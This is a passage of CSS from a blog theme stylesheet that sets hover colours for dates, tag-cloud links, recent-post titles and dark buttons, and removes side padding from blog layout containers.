	.row-font-color .blog-article .date:hover {
		color: #fff;
	}
	
	.row-font-color .widget_tag_cloud a {
		color: #838383;
	}
	
	.row-font-color .widget_tag_cloud a:hover {
		color: #fff;
	}
	
	.row-font-color .widget-recent-posts ul li .post-title {
		color: inherit;
	}
	
	.row-font-color .widget-recent-posts ul li .post-title:hover {
		color: #f08614;
	}
        
        .row-font-color .btn-dark:hover {
                color: #003679;
        }
        
        .row-font-color .btn-dark:after {
                background-color: #fff;
        }
        
        .setup-content .container.blog-default,
        .setup-content .container.blog-1-col,
        .setup-content .container.blog-2-cols,
        .setup-content .container.blog-3-cols {
            padding-left: 0;
            padding-right: 0;
        }